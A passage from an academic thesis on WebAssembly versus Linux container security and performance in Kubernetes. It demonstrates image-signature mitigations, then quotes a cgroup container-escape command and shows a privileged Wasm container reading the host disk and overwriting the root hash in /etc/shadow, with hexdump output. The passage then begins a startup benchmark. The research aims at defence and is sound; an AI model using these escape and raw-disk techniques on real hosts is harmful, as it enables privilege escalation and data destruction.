With the experimental setup from the previous signature experiments for containers, a signature is created for the legitimate Wasm \gls{OCI} image:

\begin{lstlisting}[language=bash]
developer $ podman push --sign-by AF0AD5B3DCFA6AEB83F07E887F148DF630B9B1E3 docker.io/wiegratz/hello-rust:v0.1-wasm
\end{lstlisting}

Pods created from this \gls{OCI} image successfully deploy when the signature policy is active, because a valid signature signed by a known identity exists.

\experiment{An attacker can not inject malicious code into the system by replacing Wasm OCI images in-place, if the OCI images are required to be authenticated.}

The Wasm \gls{OCI} image is overwritten in place with the malicious Wasm \gls{OCI} image using the stolen Docker Hub credentials.
After Pod recreation the Kubernetes Pod fails to deploy with the error code \passthrough{\lstinline!ImagePullBackOff!} and extended error message:

\begin{lstlisting}
Failed to pull image "docker.io/wiegratz/hello-rust:v0.1-wasm": rpc error: code = Unknown desc = Source image rejected: A signature was required, but no signature exists
\end{lstlisting}

\experiment{An attacker can not inject malicious code into the system by replacing Wasm OCI images during transmission, if the OCI images are required to be authenticated.}{Apply container policy, replace \gls{OCI} image published in \gls{OCI} registry during transmission to \gls{OCI} client using \gls{MITM} attack.}

After engaging the \gls{MITM} attack from the attack host, the Kubernetes Pod is recreated.
The Kubernetes Pod fails to deploy with the error code \passthrough{\lstinline!ImagePullBackOff!} due to unmatching signatures.

The previous two experiments demonstrate that signing of Wasm \gls{OCI} images effectively mitigates the risk of obtaining untrusted Wasm software by verifying the authenticity of \gls{OCI} images.

\hypertarget{sec:wasm:attack_surface}{%
\subsection{Wasm Escape Attack Surfaces}\label{sec:wasm:attack_surface}}

A proof of concept on how to infiltrate a container host system from inside a container was shown earlier in this chapter.
With this insight at hand, we discuss how to escape a WebAssembly runtime.

When crun starts a WebAssembly process, the process is wrapped inside a container context (see Figure \ref{fig:mtd:crun}).
To infiltrate the host system from a WebAssembly runtime in a container, a malicious program first needs to escape the WebAssembly runtime and then overcome the context of the container.
As an alternative to breaking these two layers of isolation in succession, an attacker may find a shortcut to escape directly from the WebAssembly runtime into a privileged host context.
The abuse of hardware vulnerabilities to escape Wasm will be discussed in \secref{sec:wasm:spectre}.

\begin{figure}
\centering
\includegraphics{}
\caption{Overview of WebAssembly VM inside Container with WASI and hardware vulnerabilities as potential attack surfaces for malicious WebAssembly code.\label{fig:sec:wasm:wasi}}
\end{figure}

The isolation of a WebAssembly \gls{VM} with \gls{WASI} and hardware vulnerabilities as potential attack surfaces for malicious WebAssembly code are shown in Figure \ref{fig:sec:wasm:wasi}.

WebAssembly provides a security model designed to protect users from faulty or malicious Wasm modules (\protect\hyperlink{ref-WasmWG-sec.2018}{WebAssembly Working Group 2018}):
A Wasm module runs within a sandboxed environment separate from the host runtime using fault isolation techniques.
Compared to traditional C/C++ programs, Wasm eliminates certain classes of memory safety bugs, such as buffer overflows and unsafe pointer usage.
However, it does not prevent other classes of bugs like control flow hijacking.
Given these provisions, WebAssembly describes itself as a ``memory-safe, sandboxed execution environment'' (\protect\hyperlink{ref-WasmWG-website.2022}{WebAssembly Working Group 2022}).

A correctly implemented WebAssembly runtime inherits these security claims for its sandboxed code execution that is compliant with the WebAssembly specification.
The developers of Wasmtime claim that the choice of Rust as the implementation language for their WebAssembly runtime increases its correctness and memory safety (\protect\hyperlink{ref-Wastime-correctness.2022}{Bytecode Alliance 2022c}).
The memory safety property includes Wasmtime's interfaces to other software that interact and embed Wasmtime.
While the Wasmtime project is forthcoming about its security considerations and provisions (\protect\hyperlink{ref-Wasmtime-security.2022}{Bytecode Alliance 2022a}), the WasmEdge project does not publish security-relevant information in its documentation\footnote{The WasmEdge documentation at \url{https://wasmedge.org/docs/search?q=security} does not contain details about security properties of WasmEdge.}.

Wasm runtimes can expose a broad attack surface through the WebAssembly System Interface (\gls{WASI}).
Similarly to the WebAssembly specification, its developers claim that \gls{WASI} is ``focused on security and portability'' (\protect\hyperlink{ref-WASI-home.2022}{Bytecode Alliance 2022b}).
An incorrect and thereby insecure implementation of \gls{WASI} could leak additional privileges to a sandboxed Wasm program.
For example, an implementation of a \gls{WASI} filesystem \gls{API} could unintentionally follow symbolic links in a host directory that explicitly available through \gls{WASI}, thereby making data outside the allowed directory available to \gls{WASI}.

A first in-depth analysis of WebAssembly binary security concludes that ``vulnerable \protect\hyperlink{webassembly}{WebAssembly} source programs result in binaries that enable various kinds of attacks, including attacks that have not been possible on native platforms since decades'' (\protect\hyperlink{ref-DanielLehmann.2020}{Lehmann, Kinder, and Pradel 2020, 16}).
This paper presents two specific attacks that are relevant to this research about Wasm escape:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  \emph{Code Injection into Host Environment} (\protect\hyperlink{ref-DanielLehmann.2020}{Lehmann, Kinder, and Pradel 2020, 8}):
  In JavaScript host environments (for example, a Web browser or Node.js) the JavaScript \passthrough{\lstinline!eval!} function can be called to execute JavaScript in the host context.
  Attacks that use this function do not apply to the non-JavaScript Wasm runtimes used in this thesis.
  The \gls{WASI} equivalent of this function would be a command issued through host shell or native execution.
  This feature is not proposed for \gls{WASI} at this time (\protect\hyperlink{ref-WASI-proposals.2023}{Bytecode Alliance 2023}).
\item
  \emph{Arbitrary File Write in Stand-alone VM} (\protect\hyperlink{ref-DanielLehmann.2020}{Lehmann, Kinder, and Pradel 2020, 10}):
  Through a buffer overflow, the constant strings holding the file name and open mode of a \passthrough{\lstinline!fopen!} file handle can be overwritten in the linear memory.
  This allows an attacker to write to arbitrary files from the Wasm \gls{VM}.
  With the Wasmtime runtime, this attack will not cause an elevation of privilege, since Wasmtime's \gls{WASI} filesystem access only allows access to files and directories explicitly allowed by the runtime (\protect\hyperlink{ref-Wasmtime-security.2022}{Bytecode Alliance 2022a}).
  Likewise, the WasmEdge runtime only maps explicitly allowed directories into the \gls{WASI} virtual filesystem.
\end{enumerate}

The paper presents more attacks on memory and control flow within a Wasm \gls{VM}.
While the two discussed attacks do not apply to the considered Wasm runtimes at this time, the ongoing design and implementation of \gls{WASI} features can introduce Wasm escape risks.

\hypertarget{sec:wasm:escape}{%
\subsection{Wasm Escape}\label{sec:wasm:escape}}

Does the container Escape attack used in Section \ref{sec:ctr:escape} also apply to containerized Wasm?

\experiment{Malicious Wasm code can break the runtime restrictions.}{Run malicious container image in Kubernetes Pod with privileged mode.}

The privileged container exploit from (\protect\hyperlink{ref-Anton.2019}{Anton 2019}) is a shell script that manipulates \emph{cgroups} to elevate the container process privileges into the privileged host context.
This shell script could be translated into source code that compiles to WebAssembly with \gls{WASI}.
The first command of the exploit is:

\begin{lstlisting}[language=bash]
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
\end{lstlisting}

Mounting file systems is not proposed for \gls{WASI} at this time (\protect\hyperlink{ref-WASI-proposals.2023}{Bytecode Alliance 2023}).
As mounting is a fundamental requirement of this specific exploit, this exploit is currently not applicable to WebAssembly with \gls{WASI}.

We should consider the dangerous capabilities given to the container wrapping the Wasm runtime.
Creating a privileged Wasm container with Podman reveals that it receives 41 Linux capabilities\footnote{Wasm container created and inspected with \passthrough{\lstinline!podman --noout create --replace --privileged --name wasm-priv --annotation run.oci.handler=wasmtime coreutils ls /proc \&\& podman inspect wasm-priv!}.}, including the \emph{CAP\_SYS\_ADMIN} required for the \passthrough{\lstinline!mount!} operation in the exploit.
Again, at this time \gls{WASI} does not provide an interface to make use of this capability.

\gls{WASI} provides a filesystem \gls{API} (\protect\hyperlink{ref-WASI-proposals.2023}{Bytecode Alliance 2023}).
(\protect\hyperlink{ref-Stepanyan.2021}{Stepanyan 2021}) provides a Rust reimplementation of \emph{coreutils} compiled to Wasm with \gls{WASI} to provide common Linux commands in a Wasm sandbox.
We can use these commands to enumerate the filesystem access provided by \gls{WASI}:

\begin{lstlisting}[language=bash]
$ podman run --rm --privileged --annotation run.oci.handler=wasmedge coreutils ls
coreutils.wasm dev etc proc run sys
\end{lstlisting}

Here the running Wasm file and the container root filesystem are available through \gls{WASI}.
We can observe that a privileged container can access significantly more device files in the \passthrough{\lstinline!/dev!} directory than an unprivileged container:

\begin{lstlisting}[language=bash]
$ podman run --rm --privileged --annotation run.oci.handler=wasmedge coreutils ls /dev | wc -w
106
$ podman run --rm --annotation run.oci.handler=wasmedge coreutils ls /dev | wc -w
15
\end{lstlisting}

The Wasm program in the privileged container can even read (and write) to the host's physical disk drive:

\begin{lstlisting}[language=bash]
sudo podman run --privileged --rm --annotation run.oci.handler=wasmedge coreutils od -N16 /dev/sda -x
0000000 63eb 1090 d08e 00bc b8b0 0000 d88e c08e
\end{lstlisting}

Due to the lack of Linux Syscalls in \gls{WASI} it is not easy to perform a privilege escalation attack in this environment.
A possibly successful attack could at least inspect the physical disk layout and change security relevant files.
For example, a password for the root user could be overwritten through \passthrough{\lstinline!/etc/shadow!} and then the \gls{SSH} configuration at \passthrough{\lstinline!/etc/sshd/sshd\_config!} could be altered to allow \gls{SSH} logins as root with password authentication.
In Section \ref{sec:ctr:escape}, a \emph{systemd} service that connects a privileged process to a remote system was used.
This backdoor method is also possible to perform from \gls{WASI}, if the Wasm program can inspect the disk layout.

The code attached in Appendix \ref{appendix:code:rootpw} implements an exploit that attempts to change the host system's root password through a raw disk file descriptor, e.g., \passthrough{\lstinline!/dev/sda!}.
When compiled to Wasm and started in a Wasm runtime within a privileged container, it changes the Linux password file \passthrough{\lstinline!/etc/shadow!} on disk:

\begin{lstlisting}[language=bash]
$ hexdump /dev/mapper/rhel-root -s 56525328380 -n 128 /dev/mapper/rhel-root -e "16 \"%_p\" \"\\n\""
....root:$6$QUHE  # file content initially
jCPOyFAmdxXO$4/V  # starts with "root:$6$"
FTjvGjeb8KuElLus
lAb2A.jGKSd1DwM1
rOLfeX5Dm2JmA1wv
oOrqomxFwsSRfY/l
UveQqc8JJ43pIN7k
jv1::0:99999:7::
$ podman run --privileged localhost/wasm_raw_passwd /dev/mapper/rhel-root
found root:$ at 56525328383
Found at 56525328384
Successfully replaced text
$ hexdump /dev/mapper/rhel-root -s 56525328380 -n 128 /dev/mapper/rhel-root -e "16 \"%_p\" \"\\n\""
....root:$1$1qdx  # wasm changed to new line
EC4O$2DhUP9RsJrH  # starting with "root:$1$"
ohNATlVDA21:1953
3:0:99999:7:::.#
rOLfeX5Dm2JmA1wv
oOrqomxFwsSRfY/l
UveQqc8JJ43pIN7k
jv1::0:99999:7::
$ head -n2 /etc/shadow  # check file in filesystem
root:$6$QUHEjCPOyFAmdxXO$4/VFTjvGjeb8KuElLuslAb2A.jGKSd1DwM1rOLfeX5Dm2JmA1wvoOrqomxFwsSRfY/lUveQqc8JJ43pIN7kjv1::0:99999:7:::
bin:*:19347:0:99999:7:::
\end{lstlisting}

Due to the complexity of the Linux filesystem on top of the hard disk, the filesystem did not immediately reflect the changed data.
The root password change exploit was therefore unsuccessful.
While the privilege escalation through such an attack could not be proven to work, the availability of the host system could have been severely harmed by scrambling the data on the physical disk through \gls{WASI}.

Besides installing a backdoor with write access to the physical disk in a privileged container, it may be easier to search for passwords and other security-relevant information in the raw disk.

As an attack that involves altering the raw physical disk is fairly complex, we conclude this experiment here.
Privileged containers allow the contained process to elevate privileges and become superuser in the host system.
In WebAssembly with \gls{WASI} it is possible to attack the privileged context, but due to the lack of tooling and host interfaces an attack is rather complex compared to execution in binary containers.

This experiment highlights that exploiting an insecure container configuration is theoretically possible with \gls{WASI}, although the experiment failed to demonstrate a privilege escalation due to the complexity of a Linux filesystem.
The attack could be modified to work around these complexities.

\hypertarget{sec:wasm:spectre}{%
\subsection{Spectre as a Shortcut to Wasm Escape}\label{sec:wasm:spectre}}

Besides breaking each layer of isolation, an escape from WebAssembly could be achieved through potentially existing shortcuts, for example through hardware vulnerabilities.
In January 2018, a side-channel attack named Spectre-V1 was discovered and first publicized as CVE-2017-5753 (\protect\hyperlink{ref-CVE-2017-5753.2018}{The MITRE Corporation 2018}).
Spectre-V1 and its variants target hardware vulnerabilities that can be used to exploit speculative execution, a feature in modern \glspl{CPU} designed to optimize performance.
It tricks a processor into executing instructions that it should not have access to, enabling an attacker to access sensitive data (\protect\hyperlink{ref-Hill.2019}{Hill et al. 2019, 9--11}).
Spectre variants affect a wide range of \glspl{CPU}, including various Intel and AMD models, IBM POWER and zSeries, Apple \glspl{CPU}, and higher end ARM and MIPS \glspl{CPU} (\protect\hyperlink{ref-Kernel-spectre.2023}{The kernel development community 2023}).

(\protect\hyperlink{ref-Narayan.2021}{Narayan et al. 2021, 1}) affirms that Spectre attacks can be used to escape a Wasm sandbox and provides hardening methods for Wasm to migitate Spectre attack risks:

\begin{quote}
Unfortunately, Spectre attacks can bypass Wasm's isolation guarantees.
Swivel hardens Wasm against this class of attacks by ensuring that potentially malicious code can neither use Spectre attacks to break out of the Wasm sandbox nor coerce victim code -- another Wasm client or the embedding process -- to leak secret data.
\end{quote}

By providing security guarantees for Wasm modules, the Swivel hardening procedures inevitably incur a performance overhead (\protect\hyperlink{ref-Narayan.2021}{Narayan et al. 2021, 16}).
The work on Swivel builds upon the Wasm-to-x86 code generator \emph{Cranelift}, the same code generator Wasmtime uses for execution of Wasm.
In turn Wasmtime received a set of basic Spectre mitigations that are subject to improvement: ``Mitigating Spectre continues to be a subject of ongoing research, and Wasmtime will likely grow more mitigations in the future as well'' (\protect\hyperlink{ref-Wasmtime-security.2022}{Bytecode Alliance 2022a}, sec.~``Spectre'').
WasmEdge seems to not implement specific Spectre mitigations, as its source code and documentation do not mention any mitigations for or reflections on Spectre.

\hypertarget{sec:wasm:attack_tree}{%
\subsection{Attack Tree for Wasm}\label{sec:wasm:attack_tree}}

\begin{figure}
\centering
\includegraphics{}
\caption{Attack Tree for Wasm Escape to Root Shell.\label{fig:sec:atree_wasm}}
\end{figure}

An attack tree displaying the paths an attacker may take to escape Wasm to a host root shell is shown in Figure \ref{fig:sec:atree_wasm}.
An attacker can abuse the existence of a hardware vulnerability to steal data from the host's other processes to ultimately gain privileged remote access to the host.
Otherwise, the attacker needs to break two layers of isolation subsequently: first the Wasm sandbox and then the container.
Wrapping the Wasm runtime in a container, like crun does, is a mitigation that increases the complexity of a successful attack.
Conversely, a Wasm sandbox adds another layer of isolation and therefor security around malicious software.

Figure \ref{fig:sec:atree_wasm} presents an attack tree, outlining potential routes an attacker might take to escape Wasm and gain root access on the host.
The possibility exists for an attacker to exploit hardware vulnerabilities, leak data from the host's other processes, and ultimately acquire privileged remote access to the host.
Alternatively, the attacker would need to sequentially breach two layers of isolation: the Wasm sandbox followed by the container.
Implementing the Wasm runtime within a container, as demonstrated by crun, serves as a protective measure that amplifies the required intricacy of a successful attack.
On the other hand, introducing a Wasm sandbox provides an extra layer of isolation, thus enhancing the security against harmful software.

\hypertarget{sec:conclusion}{%
\section{Conclusion of Security Aspect}\label{sec:conclusion}}

In this chapter, we performed a security analysis, simulating privilege escalation through Linux containers and WebAssembly after injecting malicious code into the software supply chain.
To prevent the malicious code injection, a signature-based mitigation technique was demonstrated to be effective.
For both technologies an attack tree was provided to visualize attack surfaces and mitigations.

From the analysis of Linux containers and WebAssembly in Sections \ref{sec:ctr} and \ref{sec:wasm} respectively, we can compare both systems.
We used WebAssembly embedded into the Kubernetes platform that is optimized to run containers in a distributed system.
For practical and security reasons, the WebAssembly runtime is embedded into the context of a Linux container (see Section \ref{met:res:ocp}), so we actually compare the execution of native binaries versus WebAssembly, both in the context of a Linux container.
As a side effect, most aspects of the operational model are identical between both systems: Kubernetes manages the lifecycle of the workload, \gls{OCI} images hold the code that should be executed, and a \gls{CRI} runtime (here this is \emph{crun}) creates a Linux container to then start the workload.
The main difference between both systems is in this last step, where either a native binary is executed, or a WebAssembly runtime is started with a Wasm file.

We implemented a malicious code injection on Linux container with native binaries in Section \ref{sec:ctr:injection} by replacing \gls{OCI} images in a registry.
An attacker would need to obtain \gls{OCI} registry access credentials to perform this type of attack.
We also performed a successful \gls{MITM} attack on Linux containers, where an attacker must be able to intercept network traffic between the victim and an \gls{OCI} registry.
By default, container runtimes require the use of \gls{TLS} for \gls{OCI} transport and authenticate the \gls{OCI} registry's X.509 identity against the system trust chain.
Therefore, the \gls{MITM} attack was only successful after disabling \gls{TLS} verification in the container runtime.
This insecure configuration violates universal security recommendations, but in the real world even production systems may have insecure configurations.
The injection of malicious code into container images through these attacks was successfully mitigated by introducing signature-based verification of the container image authenticity.
Both techniques of malicious code injection, and the verification of container image authenticity through signatures turned out to equally apply to WebAssembly containers in \ref{sec:wasm:injection}.
This is because the two systems we compare use the same mechanisms in the container runtime to obtain software from an \gls{OCI} registry.

Following a simulated injection of malicious code, an attacker would attempt to escape the boundaries of the container, executing malicious code to elevate privileges.
A container escape can be achieved easily, if the security configuration of the container is weak.
Here, we configured the containers, executed in Kubernetes, with a \emph{privileged} context that grants the container process a wide set of Linux Capabilities.
The insecure container configuration was easily exploited from within a Linux container, running a shell script that lets the Linux \emph{cgroups} subsystem launch a privileged process in the host system.
The same exploit did not work from within a container executing WebAssembly, because at this time WebAssembly and \gls{WASI} do not offer the usage of \emph{mounting} that is required by the chosen exploit.
However, we observed that WebAssembly code can access important virtual filesystems of the host, including the device descriptors in \passthrough{\lstinline!/dev!} and system information descriptors in \passthrough{\lstinline!/proc!}.
While an escalation of privilege from WebAssembly through these resources is not as easy as the \emph{cgroups} exploit, malicious WebAssembly code can still cause a denial of service in the host by altering, or destroying, data in the host's physical disks.

We speculated that privilege escalation is harder from WebAssembly in containers compared to privilege escalation with native binaries in containers, as WebAssembly introduces another layer of isolation on top of the isolation that containers offer.
This is true for WebAssembly without \gls{WASI}, as the Wasm sandbox does not provide access to system resources by itself.
However, these system resources can be exposed through abstract \gls{WASI} interfaces.
We found that this is the default in the system that we used to execute WebAssembly code in containers.

In conclusion, an insecure container configuration can still allow an attacker to achieve privilege escalation or denial of service from within the WebAssembly sandbox.
In a secure container configuration that conforms to the principle of least privilege, it can be harder for an attacker to perform a successful attack on the host system, because \gls{WASI} only provides a limited set of interfaces that are designed to be secure.
By stripping unnecessary capabilities from the default set of WASI capabilities, the code execution of Wasm would be more secure than the execution of binary code in Linux containers.
Without any default capabilities, even an inherently insecure container configuration with the privileged flag could not be exploited by the demonstrated attacks.
In the case of the above experiments, this security measure would not impair the workload functionality, because the sample workload does not require filesystem access.

\hypertarget{perf}{%
\chapter{Runtime Efficiency Analysis}\label{perf}}

The performance analysis of Linux Containers and WebAssembly is crucial in understanding the suitability of each execution variant for specific applications and environments.
In this chapter, we will conduct a comprehensive performance analysis comparing Linux Containers and WebAssembly.
The focus of this analysis will be on the runtime efficiency aspect, specifically examining performance overheads in WebAssembly execution when replacing Linux Containers.

WebAssembly, as a proposed replacement for Linux Containers, is expected to demonstrate comparable performance in computational tasks.
The key performance factors we will investigate include startup time and the time required to complete a given task.

To guide our research, we have formulated the following hypotheses:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  Executing software in WebAssembly results in an observable startup delay compared to the execution of Native Linux Containers.
\item
  Executing software in WebAssembly results in an observable computing performance overhead compared to the execution of Native Linux Containers.
\end{enumerate}

To ensure the reliability and comparability of our results, we will create benchmarking software that will be used for both technologies.
By using the same benchmarking software, we can effectively measure and compare the performance of WebAssembly and Linux Containers.
For visualization of the gathered measurement data, box plot diagrams generated by \emph{seaborn} (\protect\hyperlink{ref-Waskom.2021}{Waskom 2021}) will be provided.

The research objectives for the runtime efficiency aspect are as follows:

\begin{enumerate}
\def\labelenumi{\arabic{enumi}.}
\tightlist
\item
  Create benchmarking software for both hypotheses.
\item
  Execute benchmarking software in Linux Containers and WebAssembly, and take measurements.
\end{enumerate}

By accomplishing these objectives, we aim to gain valuable insights into the performance characteristics of WebAssembly and Containers,
shedding light on their respective strengths and weaknesses in terms of runtime efficiency.

It should be noted that the measurement results from these experiments are specific to this experimental setup.
The results may be used to compare the performance of Native Linux Containers and WebAssembly when solving an identical problem.
Besides the variant of running Containers and WebAssembly used here, there are other execution models for these technologies that can be optimized towards specific goals.
Here, we test a specific variant of directly replacing Linux Containers with WebAssembly.

The performance testing framework used in all performance experiments will be explained during the first experiment.
The same procedure will then be used for the other performance experiments.

\hypertarget{perf:start}{%
\section{Startup Overhead}\label{perf:start}}

Before the first binary instruction of a Linux Container or WebAssembly software is executed, the container runtime needs to perform preparations.
The preparations include the setup of the container context (namespaces, cgroups, etc.), and in the case of WebAssembly, the start of a WebAssembly runtime.
These preparations result in a startup delay that can be measured.
Reducing the startup delay of a workload is desired, as it can improve the availability of a service in case it needs to be rescheduled and restarted on a different Kubernetes node.

\hypertarget{perf:start:setup}{%
\subsection{Setup of Startup Overhead Experiment}\label{perf:start:setup}}

\experiment{Executing software in WebAssembly results in an observable startup delay compared to execution in Linux Containers.}{Measure startup delay of WebAssembly and Linux Container workload.}

By examining the duration it takes for a minimal software (referred to as the test subject) to execute, one can estimate the startup overhead of either runtime. To be more specific, the elapsed time is measured from the moment the runtime is invoked until an exit code is received from its process.
The test subject is a simple ``Hello World'' program written in Rust as \passthrough{\lstinline!noop.rs!}:

\begin{lstlisting}
fn main() {
    println!("Hello World!");
}
\end{lstlisting}

The test subject is then compiled as x86 Linux and WebAssembly binaries and packaged as respective container images.
It should be kept in mind that the compilation towards different computer architectures (namely x86 and WebAssembly) can produce very different binaries in terms of size and thereby complexity of the binary code.

In an attempt to reduce side effects due to varying binary complexity, the dynamic or static linkage of system libraries could be avoided, which would decrease the binary size of x86 images.
This would require reimplementing the Rust \passthrough{\lstinline"println!"} in x86 Assembly, as its standard implementation of the Rust default Linux target \passthrough{\lstinline!x86\_64-unknown-linux-gnu!} depends on the \gls{GNU} libc system library.
However, reimplementing system library functionality results in different test methods (for each platform) within the same test.
Instead, the binary size of x86 binary was brought closer to the size of its Wasm counterpart by statically linking against the more lightweight musl (\protect\hyperlink{ref-TheMuslProject.2023}{The musl project 2023}) libc implementation.

For WebAssembly there is an observable difference in binary size when building against WebAssembly with and without \gls{WASI} support.
Without \gls{WASI} the Rust \passthrough{\lstinline"println!"} function will produce no output by default, thus there is no way to confirm that the program is executed.
Therefore, for WebAssembly the Rust code is compiled towards WebAssembly with \gls{WASI} using the Rust target \passthrough{\lstinline!wasm32-wasi!}.
The resulting binaries are:

\begin{longtable}[]{@{}
  >{\raggedright\arraybackslash}p{(\columnwidth - 4\tabcolsep) * \real{0.3924}}
  >{\raggedright\arraybackslash}p{(\columnwidth - 4\tabcolsep) * \real{0.3038}}
  >{\raggedright\arraybackslash}p{(\columnwidth - 4\tabcolsep) * \real{0.3038}}@{}}
\toprule\noalign{}
\begin{minipage}[b]{\linewidth}\raggedright
Rust compilation target
\end{minipage} & \begin{minipage}[b]{\linewidth}\raggedright
Binary Size\footnote{Sizes in kilobytes (SI-prefix).}
